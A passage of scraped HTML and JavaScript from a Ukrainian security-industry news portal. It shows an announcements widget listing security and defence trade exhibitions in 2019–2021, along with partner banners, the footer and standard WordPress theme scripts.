block_tdi_32_9b4.id = "tdi_32_9b4";
block_tdi_32_9b4.atts = '{"custom_title":"\u0410\u041d\u041e\u041d\u0421\u0418","custom_url":"","block_template_id":"td_block_template_15","header_text_color":"#","header_color":"#052962","top_border_color":"#385c7b","bottom_border_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"17","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"uk","class":"td_block_widget tdi_32_9b4","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_32_9b4","tdc_css_class_style":"tdi_32_9b4_rand_style"}';
block_tdi_32_9b4.td_column_number = "1";
block_tdi_32_9b4.block_type = "td_block_21";
block_tdi_32_9b4.post_count = "5";
block_tdi_32_9b4.found_posts = "6";
block_tdi_32_9b4.header_color = "#052962";
block_tdi_32_9b4.ajax_pagination_infinite_stop = "";
block_tdi_32_9b4.max_num_pages = "2";
tdBlocksArray.push(block_tdi_32_9b4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>АНОНСИ</span></h4></div><div id=tdi_32_9b4 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" class="td-image-wrap" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-150x150.jpg"   alt="" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА">МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-21T15:02:27+00:00" >21 Листопада, 2020</time></span>                                    </div>

                <div class="td-excerpt">
                    З 15 по 18 червня 2021 року в Києві в Міжнародному виставковому центрі відбудуться три найбільших в Україні міжнародних спеціалізованих виставки - &quot;ЗБРОЯ ТА...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/ifsec-2/" rel="bookmark" class="td-image-wrap" title="19-21.12.2019 – Делі. IFSEC India 2019"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/suppliers-150x150.jpg"   alt="" title="19-21.12.2019 – Делі. IFSEC India 2019" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/ifsec-2/" rel="bookmark" title="19-21.12.2019 – Делі. IFSEC India 2019">19-21.12.2019 – Делі. IFSEC India 2019</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-10T16:17:58+00:00" >10 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Міжнародна виставка-конференція IFSEC India відбудеться 19-21 грудня 2019 року в виставковому центрі Delhi Pragati Maidan (Індія).
В ході найбільшого в Південій Азії заходу...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/perimeter-protection-2/" rel="bookmark" class="td-image-wrap" title="14-16.01.2020 – Нюренберг. Perimeter Protection 2020"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-150x150.jpg"   alt="" title="14-16.01.2020 – Нюренберг. Perimeter Protection 2020" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/perimeter-protection-2/" rel="bookmark" title="14-16.01.2020 – Нюренберг. Perimeter Protection 2020">14-16.01.2020 – Нюренберг. Perimeter Protection 2020</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-07T16:20:18+00:00" >7 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Спеціалізована виставка Perimeter Protection, орієнтована виключно на технології забезпечення безпеки зовнішніх об&#039;єктів, відбудеться 14-16 січня 2020 року в Exhibition Centre Nuremberg.
В ході...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/stocexpo-europe-2020-2/" rel="bookmark" class="td-image-wrap" title="10-12.03.2020 – Роттердам. StocExpo Europe 2020"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/stocexpo-europe-3-150x150.jpg"   alt="" title="10-12.03.2020 – Роттердам. StocExpo Europe 2020" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/stocexpo-europe-2020-2/" rel="bookmark" title="10-12.03.2020 – Роттердам. StocExpo Europe 2020">10-12.03.2020 – Роттердам. StocExpo Europe 2020</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-06T16:24:36+00:00" >6 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Міжнародна спеціалізована виставка StocExpo Europe 2020 відбудеться 10-12 березня 2020 року в Rotterdam Ahoy (Нідерланди). В ході заходу будуть представлені, поміж іншого,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/safetyexpo2020-2/" rel="bookmark" class="td-image-wrap" title="21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/kyrgyzstan-150x150.jpg"   alt="" title="21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/safetyexpo2020-2/" rel="bookmark" title="21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020">21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-05T16:29:19+00:00" >5 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
6-а Міжнародна спеціалізована виставка засобів безпеки, охорони та протипожежного захисту відбудеться в Манежі КДІФК (Бішкек, Киргизстан) 21-23 квітня 2020 року. Більш точна...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_17 widget widget_custom_html"><h4 class="td-block-title"><span>НАШ ПАРТНЕР</span></h4><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.iec-expo.com.ua/" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/mvcz-ukr.png" alt="" /></a>
<a target="_blank" href="https://www.iec-expo.com.ua/expertua-2020.html" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/expert_security_300x250_2020_ukr.gif" alt="" /></a>
<a target="_blank" href="https://www.iec-expo.com.ua/oruzhieua-2020.html" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/arms_300x250_stat_2020_ukr.gif" alt="" /></a>
<a target="_blank" href="https://www.iec-expo.com.ua/tzua-2020.html" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/tz_firetech_300x250_2020_ukr.gif" alt="" /></a></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://security.org.ua/"><img src="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ПРО НАС</span></div>© Незалежний інформаційно-аналітичний портал. Використання матеріалів можливе виключно за умови дотримання даних "ПРАВИЛ ВИКОРИСТАННЯ ПУБЛІКАЦІЙ". Всі права захищені законодавством України!  <div class="footer-email-wrap">НАШІ КОНТАКТИ: <a href="/cdn-cgi/l/email-protection#b9d0d7dfd6f9cadcdacccbd0cdc097d6cbde97ccd8"><span class="__cf_email__" data-cfemail="b3daddd5dcf3c0d6d0c6c1dac7ca9ddcc1d49dc6d2">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>МИ В СОЦМЕРЕЖАХ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SecOrgUa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secorgua" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/SecOrgUa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 69457425bfe21
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://security.org.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/security.org.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Kiev","api_location":"Kyiv","api_language":"uk","api_key":"b6d352d400e16162d89d3f82808dac4b","today_icon":"clear-sky-d","today_icon_text":"\u0447\u0438\u0441\u0442\u0435 \u043d\u0435\u0431\u043e","today_temp":[1.5,34.7],"today_humidity":97,"today_wind_speed":[0.5,0.3],"today_min":[1.5,34.7],"today_max":[1.5,34.7],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1766156400,"day_name":"\u041f\u0442","day_temp":[1,34],"owm_day_index":0},{"timestamp":1766188800,"day_name":"\u0421\u0431","day_temp":[4,38],"owm_day_index":3},{"timestamp":1766275200,"day_name":"\u041d\u0434","day_temp":[3,38],"owm_day_index":11},{"timestamp":1766361600,"day_name":"\u041f\u043d","day_temp":[2,35],"owm_day_index":19},{"timestamp":1766448000,"day_name":"\u0412\u0442","day_temp":[1,33],"owm_day_index":27}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3514]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40529711e7a54df3adab2d8231864bf4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://security.org.ua/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.2
body_size: -432
content:
{"3514":54}